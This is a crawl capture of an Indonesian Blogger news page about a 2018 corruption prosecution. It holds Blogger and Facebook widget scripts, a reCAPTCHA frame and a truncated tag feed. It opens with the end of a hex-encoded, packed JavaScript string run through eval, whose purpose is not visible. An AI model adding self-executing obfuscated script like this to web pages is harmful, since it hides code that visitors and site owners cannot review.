x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6M3TGLJ5CNjLIh89LPLh4fe9lV7Q:1769095775521';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7147859984019324409','//www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html','7147859984019324409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7147859984019324409', 'title': 'GROBOGAN TOP NEWS', 'url': 'https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html', 'canonicalUrl': 'https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html', 'homepageUrl': 'https://www.grobogantopnews.com/', 'searchUrl': 'https://www.grobogantopnews.com/search', 'canonicalHomepageUrl': 'https://www.grobogantopnews.com/', 'blogspotFaviconUrl': 'https://www.grobogantopnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136374433-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - RSS\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7147859984019324409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/7699358114831154781/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3410907865578350', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '7699358114831154781', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s72-c/zumi+zola+tuntutan.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg', 'pageName': 'Zumi Dituntut 8 Tahun Penjara', 'pageTitle': 'GROBOGAN TOP NEWS: Zumi Dituntut 8 Tahun Penjara', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zumi Dituntut 8 Tahun Penjara', 'description': 'Berita grobogantopnews.com berita informasi terkini', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg', 'url': 'https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7699358114831154781}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'main', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-inter', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar-right', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar-right', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Statistik Pengunjung', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.grobogantopnews.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDYM3mEnpjTsJkoY-5_100DzH5ivolf1_8tF-5Nhwfp8UVvNlNwn8Tyfs9DUDxglnx9Gc9oJ-_wGSjoeWV9RCQrRTZZpA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer3', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer3', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FXDIxXFvbw6D4tUf1Fr_Cg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769095777725');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.grobogantopnews.com/feeds/posts/default/-/taufik%20kurniawan?alt=json-in-script&max-results=3&callback=jQuery111007253234423555448_1769095773642&_=1769095773643
body_size: 55187
content:
// API callback
jQuery111007253234423555448_1769095773642({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7147859984019324409"},"updated":{"$t":"2025-11-18T21:37:26.672+07:00"},"category":[{"term":"febri diansyah"},{"term":"plt jubir kpk ali fikri"},{"term":"jubir pemerintah penanganan Covid-19 achmad yurianto"},{"term":"ketua kpk firli bahuri"},{"term":"HUKUM"},{"term":"agus rahardjo"},{"term":"juru bicara kpk febri diansyah"},{"term":"wakil ketua kpk alexander marwata"},{"term":"setya novanto"},{"term":"laode m syarif"},{"term":"tjahyo kumolo"},{"term":"presiden jokowi"},{"term":"basaria panjaitan"},{"term":"saut situmorang"},{"term":"BERITA"},{"term":"ketua kpk agus rahardjo"},{"term":"menteri bumn erick thohir"},{"term":"wakil ketua kpk nurul ghufron"},{"term":"wakil ketua kpk saut situmorang"},{"term":"taufik kurniawan"},{"term":"ganjar pranowo"},{"term":"kabag pemberitaan kpk ali fikri"},{"term":"sri sumarni"},{"term":"wakil ketua kpk laode m syarif"},{"term":"wakil ketua kpk nawawi pomolango"},{"term":"illustrasi"},{"term":"Alexander marwata"},{"term":"fredrich yunadi"},{"term":"menko polhukam mahfud md"},{"term":"proyek meikarta"},{"term":"rita widyasari"},{"term":"tito karnavian"},{"term":"idrus marham"},{"term":"jakarta selatan"},{"term":"subiyono"},{"term":"wapres jk"},{"term":"Nasional"},{"term":"amran sulaiman"},{"term":"presiden ri joko widodo (jokowi)"},{"term":"tersangka eks sekretaris mahkamah agung (ma) nurhadi"},{"term":"zumi zola"},{"term":"Daerah"},{"term":"deputi pencegahan kpk pahala nainggolan"},{"term":"rsi purwodadi"},{"term":"Grobogan"},{"term":"PUNGLI"},{"term":"kpk"},{"term":"Berita Daerah"},{"term":"Berita Nasional"},{"term":"dirut pln nonaktif sofyan basir"},{"term":"disegel"},{"term":"dprd kota malang"},{"term":"irwandi yusuf"},{"term":"jateng"},{"term":"sjamsul nursalim"},{"term":"wakil ketua kpk basaria panjaitan"},{"term":"eddy sindoro"},{"term":"evakuasi korban"},{"term":"gubernur papua lukas enembe"},{"term":"jaksa agung st burhanuddin"},{"term":"jubir kpk ali fikri"},{"term":"uang suap"},{"term":"Parlemen"},{"term":"illustrasi ott"},{"term":"mustafa"},{"term":"nurhadi"},{"term":"plt jubir kpk bidang pencegahan ipi maryati kuding"},{"term":"presiden joko widodo (jokowi)"},{"term":"tersangka blbi sjamsul nursalim"},{"term":"andi narogong"},{"term":"bamsoet"},{"term":"billy sindoro"},{"term":"illustrasi ott kpk"},{"term":"m prasetyo"},{"term":"m yahya fuad"},{"term":"meikarta"},{"term":"neneng hasanah yasin"},{"term":"pangonal harahap"},{"term":"tin zuraida"},{"term":"yasonna h laoly"},{"term":"POLITIK"},{"term":"ahmad marzuqi"},{"term":"bambang soesatyo"},{"term":"bupati grobogan sri sumarni"},{"term":"digeledah"},{"term":"eni m saragih"},{"term":"gubernur jateng ganjar pranowo"},{"term":"khamami"},{"term":"menteri agama lukman hakim saifuddin"},{"term":"pahala nainggolan"},{"term":"rendra kresna"},{"term":"romahurmuzy"},{"term":"sofyan basir"},{"term":"suhadi"},{"term":"wakil ketua kpk nurul gufron"},{"term":"Menkum HAM Yasonna H Laoly"},{"term":"banjir perumda"},{"term":"deputi penindakan kpk karyoto"},{"term":"eks sekretaris mahkamah agung (ma) nurhadi abdurachman"},{"term":"ending fuad hamidy"},{"term":"eni maulani saragih"},{"term":"gedung kpk"},{"term":"illustrasi penggeledahan"},{"term":"jokowi"},{"term":"kapolri jenderal idham aziz"},{"term":"kapolri jenderal polisi idham aziz"},{"term":"marsono"},{"term":"mas'ud yunus"},{"term":"menteri pupr basuki hadimuljono"},{"term":"presiden RI Jokowi"},{"term":"sekretaris mahkamah agung (ma) hasbi hasan"},{"term":"steffy burase"},{"term":"Pangan"},{"term":"amin santono"},{"term":"argo yuwono"},{"term":"bambang pulonggono"},{"term":"basuki hadimuljono"},{"term":"bowo sidik pangarso"},{"term":"budi waseso"},{"term":"bupati kepulauan talaud sri wahyumi maria manalip"},{"term":"buron eks sekretaris mahkamah agung (ma) nurhadi 